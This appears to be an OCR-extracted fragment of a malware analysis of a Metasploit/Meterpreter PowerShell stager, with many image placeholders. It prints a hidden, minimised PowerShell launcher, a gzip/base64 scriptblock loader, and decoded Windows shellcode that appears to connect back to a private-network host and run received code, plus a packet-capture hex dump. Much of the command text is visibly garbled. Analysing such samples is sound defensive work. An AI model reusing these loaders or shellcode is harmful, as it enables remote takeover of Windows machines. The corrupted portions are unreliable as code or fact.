



C:\Users\Apex\Desktop>%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){\$b='powershell.exe'}else(\$b=\$env:windir+'\syswow64\WindowsPowerShell Cyllers Kyper Vestallexey}; \$s=New-Object System.Diagnostics.FrocessStartInfo;\$s.FileName=5b;\$s.Arguments=1-noil -noy -w hidden -eimpled spies@5b=\$enr:windir+"\syswow64\WindowsFowerShell<br>\yl.0\powershell.exey};\$s=New-Objec -ACYAEQBEAGgARwBCAEQAbQArAHUAcAAAFQAVgB5AHAAZgBsAE4AeABkAHYAcwBuADQAUABXAFkASABDAFUAMABWAHUAegBPAGkASABLAFAASQBTACBAYwA2ADMATQBWAHAATwBIAGwAbgB3AGEAggBVADEATQ<br>ArAGYAVgBYADEAeQBYAE0AcgBtADYAOABzAEUAcwAxAGgAVABuAFUAMABzAFMAV gBJAFkAKwArAFEAUwB2AEQAMABTAG0AOABnAFoAOQAyAEoAVgBoAHoAVABnAEkANABoAE0AUgBLAFQAcwBFADAAbwA5ADcAUABjADEARgBaAFoAZAB3AFYAMwBrAGUAWQBMAEUAbwBKADYAMwBvAGsAZgArAFEAT<br>ABSAGMAbABEAEIAbQBLAEgAOQBwAGsA0ABQAHgAMQAwAGsAawBhAFUAaABnAF AUGBGAGBAZABhAFgAUOBEAFMARABpAHOAVABoAHOAWwBpAFcATOA3AEUAMOBWACBAZgB0AEKAZwBUADAAZABuAGBAeABCAHKAUAB6AHIAMgB6AGOAdgAzAHoAU@BSAHoAUwBvAHYAdOBZAGIAVgAwAFcAUwAzAE AUBUS-MONTAPIANDA ANG MANAHANG ANG MANAHANG ANG MANAHANG MANAHANG MANAHANG MANAHANG MANAHANG MANAHANG MANAHANG<br>AAABDAGIANG IAFUA-AZAFCADABKAESARQBWAFCANOBIAEWADBZAHARWBIAHUATAB4AESARQBUADUAVgBKAEMAgBwAGSATWBSAFYAeQBpACSANA YZouDbazRMRMVTEaCxxaTwknOpgFSkEH

& ([scriptblock]::create((New-Object IO.StreamReader(New-Object IO.Compression.GzipStream((New-Object IO.MemoryStream(,[Convert]::FromBase64String('H4sIAJrUfFwCA7VW+2/aSBD+OZX6P1qVkm3V4RFoeskp0q15muIEYh4hFEUbe22WrL2w XodHr//7jQEn6TWt2pPOArGenZmd+b6ZWRyJhTx2GCEL5ThWSn/6SeRKyiMF90fdovLl7ZujLhY4VLSce2coue3ppqYfHYE4R/iH7h/KhaJN0GJR4y Gm0fT8vJoIQSK5f883iURxTMJ7Rkms6crfymhGBDm+up8TVypflNxdvsn4PWYHtU0VuzOiHKPIS/c63MVpOHlnwajU1M+fVX1yXJrm68sEs1hTnU0s SZj3GFN15aueHtjfLIim2tQVPOa+zI9oVD7JD6IY++QSvD0Sm8gZ92JVhzTgI4hMRKTsE0o97Pc1FZZdwV3keYLEoJ63okf+QLRc1DBmKH9pk8Px10 kkaUhgXxLBFw4Rj9Qlcb6FI4+Ra+JPtUuyyrL+VSPtpRFodaXQDSDitTht7iWM7E1V/ftIgT0dnoxByPzr2zdv3zzRzSovuYbV0WS3JhCb1uUx3Wld KEVDseEQLLnYwGuuLxKiT5VJCvpkOlVyi/4dMn5sX8qUQXXZBcFkyKk3BYMDGbnYvFun8h8XVY34NCK1TYRD6mZ1o72GMPEZ2eWXz9QuISRNPWwQr0 YYCbBMITOUyfdm9ZDKJ1szocwjArnAUgxRAYH6t8HsWdBUK7JJCAjt31VA3YdqJZn2oUI32enpOyipVYbj2FC6CbSLaygOwYx4hoKimB62UCL5bqk+ h2snTFIXxzJzN9UzHA/nVXkUS5G4QBrk3ncWxKWYpVAYSot6xNw4NMjOVV8FoooZo1EAnh6BCJCkADgyLQUBIe5o1/MOkVa4YCQEnV3fNhgOoEsPpb 6rHRwQT/13hFk178s2xSID4UV8QLDDuDSUIRUS2j/Fddn9b4e/aPtdGFVBDkRoWW9MzI1Mazo33662abFnsOxAEBIAaAgemjgmpxVHCoBHe1e4o1UE z9iKmO2aD7SEVrRk2fAd0LLFax+9T+15qyBq65mPrNiyW91ar9WqPLadYUU6dUt+61rSrt/M5w5qXQ/G8tZCrT4tPowr20Wbbp008sbrwunW3K6K5n o7Dzx/XPP94KPvXJc+NGhnVO2ZxRPcqdWTzshcmcVKXKerVo8Oeg/thrwfDxke+IXgpnSG6boj5sMSt7cWQs1Z2d22/WFzZnubcYuSeaHYoT3UQ+iT ez0YNINF0IxR4Wy4rIZztKyemhhZqD5stj8wszdomGhQN3v4infL72uF0q23rDdub3A7ZF6zVSiNb5CHtoV+MCt9bM5XErdHqS/U5PUh8ziSkXVTKA zp9nbZawaoDjgOQ45wgz4M3t+Av8s+DszRoPSsi1x7sY5uktXq4uJdSiwwm6Ol8gu6fjRnbSziGWZAI8zPrHcaXDQOM7HLaWqhafur8IGIiDC4SeCu ySoQMcbddCbD+ITbYD+jp9BAA1iWT15d6cqTov48qDPR+fktBAk1vSu6fIdEgZwZxXW5WITRW1xXipDkr2dW5YuNtvdlpLM7hebJOds519Naz8Vn/z NihwabwY/3c8SeZT/Z/SUUi8Yu3++k3wp+C9DfT3yEqQRVB8YDI/v76bX8D8Xx4uqOz4B3//Ckf52uEnl8Cff5P9ds5qy1CQAA'))),[IO.Compres sion.CompressionMode]::Decompress))).ReadToEnd()))

>>> base64.b64decode("/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAIsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHRUYtZIAHTi0kY4zpJiz SLAdYx/6zBzw0BxzjgdfYDffg7fSR15FiLWCQB02aLDEuLWBwB04sEiwHQiUQkJFtbYVlaUf/gX19aixLrjV1oMzIAAGh3czJfVGhMdyYHiej/0LiQAQAAKc RUUGgpgGsA/9VqCmjAqC6BaAIAEVGJ51BQUFBAUEBQaOoP3+D/1ZdqEFZXaJmldGH/1YXAdAz/Tgh17GjwtaJW/9VqAGoEVldoAtnIX//VizZqQGgAEAAAVm oAaFikU+X/1ZNTagBWU1doAtnIX//VAcMpxnXuww==")

'\xfc\xe8\x82\x00\x00\x00`\x89\xe51\xc0d\x8bP0\x8bR\x0c\x8bR\x14\x8br(\x0f\xb7J&1\xff\xac<a|\x02, \xc1\xc1\xc1\xc1\xc2\xe2 \xf2RW\x8bR\x10\x8bI<\x8bL\x11x\xe3H\x01\xd1Q\x8bY\x01\xd51\x18\xe3:I\x8b4\x8b\x01\xd51\xd61\xff\xac\xc1\xcf\r\x01\xc78\ xe0u\xf6\x03}\xf8;}\$u\xe4X\x8bX\$\x01\xd3f\x8b\x0cK\x8bX\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89D\$\$[[aYZQ\xff\xe0\_Z\x8b\x12\ xeb\x8d]h32\x00\x00hws2\_ThLw&\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00)\xc4TPh)\x80k\x00\xff\xd5j\nh\xc0\xa8.\x81h\x02\x0 0\x11Q\x89\xe6PPPP@P@Ph\xea\x0f\xdf\xe0\xff\xd5\x97j\x10VWh\x99\xa5ta\xff\xd5\x85\xc0t\x0c\xffN\x08u\xech\xf0\xb5\xa2V\x ff\xd5j\x00j\x04VWh\x02\xd9\xc8\_\xff\xd5\x8b6j@h\x00\x10\x00Vj\x00hX\xa4S\xe5\xff\xd5\x93Sj\x00VSWh\x02\xd9\xc8\_\xff \xd5\x01\xc3)\xc6u\xee\xc3'

 $\rightarrow$ 

### Disassembly:











0000 **00 0c 29 c0 34 ba 00 0c 29 1f 85 33 08 00 45 00** ...) 4... ) ... 3... E.<br>0010 **01 1d 63 87 40 00 80 06 b8 01 c0 a8 2e 80 c0 a8** ... c. @... ........ O 2 meterpreter\_https.pcap







